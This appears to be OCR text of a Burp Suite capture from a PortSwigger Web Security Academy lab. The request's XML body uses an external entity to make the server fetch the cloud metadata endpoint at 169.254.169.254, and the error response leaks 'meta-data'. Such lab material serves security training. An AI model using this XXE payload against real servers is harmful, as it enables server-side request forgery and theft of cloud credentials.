 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
3 Cookie: session=0gZ0czrGEOUByPFZTJlqgGKXIQRE0gqh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 186
11 Origin: https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"